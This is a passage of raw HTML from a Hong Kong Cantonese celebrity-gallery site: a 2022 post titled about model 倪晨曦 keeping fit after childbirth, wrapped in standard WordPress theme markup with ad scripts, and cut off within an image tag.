	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 30 日   週五
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_a55 = new tdBlock();
block_tdi_1_a55.id = "tdi_1_a55";
block_tdi_1_a55.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_a55","tdc_css_class":"tdi_1_a55","tdc_css_class_style":"tdi_1_a55_rand_style"}';
block_tdi_1_a55.td_column_number = "3";
block_tdi_1_a55.block_type = "td_block_mega_menu";
block_tdi_1_a55.post_count = "5";
block_tdi_1_a55.found_posts = "506";
block_tdi_1_a55.header_color = "";
block_tdi_1_a55.ajax_pagination_infinite_stop = "";
block_tdi_1_a55.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_a55);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_a55 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_a55" ><div id=tdi_1_a55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_a55" data-td_block_id="tdi_1_a55"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_a55" data-td_block_id="tdi_1_a55"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_66d td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-4687" class="post-4687 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-celebrities category-girls category-hongkong category-hottopics category-kol category-18 tag-873 tag-ig tag-875" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">最索人妻倪晨曦生完都仲keep得咁fit(多圖)</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hongkong/">港女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  style="background-color:#66bb6a; color:#fff; border-color:#66bb6a;" href="https://hkgfable.com/category/celebrities/kol/">網紅</a></li><li class="entry-category"><a  style="background-color:#7cb342; color:#fff; border-color:#7cb342;" href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿</a></li></ul>
                        <header>
                            <h1 class="entry-title">最索人妻倪晨曦生完都仲keep得咁fit(多圖)</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-18T16:33:34+08:00" >2022-02-18</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4687">2028</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e5%2580%25aa%25e6%2599%25a8%25e6%259b%25a6%25e7%2594%259f%25e5%25ae%258c%25e9%2583%25bd%25e4%25bb%25b2keep%25e5%25be%2597%25e5%2592%2581fit%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E5%80%AA%E6%99%A8%E6%9B%A6%E7%94%9F%E5%AE%8C%E9%83%BD%E4%BB%B2keep%E5%BE%97%E5%92%81fit%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e5%2580%25aa%25e6%2599%25a8%25e6%259b%25a6%25e7%2594%259f%25e5%25ae%258c%25e9%2583%25bd%25e4%25bb%25b2keep%25e5%25be%2597%25e5%2592%2581fit%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg&description=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E5%80%AA%E6%99%A8%E6%9B%A6%E7%94%9F%E5%AE%8C%E9%83%BD%E4%BB%B2keep%E5%BE%97%E5%92%81fit%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E5%80%AA%E6%99%A8%E6%9B%A6%E7%94%9F%E5%AE%8C%E9%83%BD%E4%BB%B2keep%E5%BE%97%E5%92%81fit%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg" data-caption=""><img width="1080" height="1080"   data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-1024x1024.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-768x768.jpg 768w"  alt="" title="273947164_658598125180565_7012495263605199676_n" data-src="https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1080" height="1080" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg" srcset="https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-1024x1024.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" alt="" title="273947164_658598125180565_7012495263605199676_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_161 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async"   alt="" width="1080" height="1349" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/260087102_394728685770775_4492788331678765858_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/260087102_394728685770775_4492788331678765858_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/260087102_394728685770775_4492788331678765858_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/02/260087102_394728685770775_4492788331678765858_n-768x959.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/260087102_394728685770775_4492788331678765858_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4688 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4688" src="https://hkgfable.com/wp-content/uploads/2022/02/260087102_394728685770775_4492788331678765858_n.jpg" alt="" width="1080" height="1349" srcset="https://hkgfable.com/wp-content/uploads/2022/02/260087102_394728685770775_4492788331678765858_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/260087102_394728685770775_4492788331678765858_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/260087102_394728685770775_4492788331678765858_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/02/260087102_394728685770775_4492788331678765858_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img 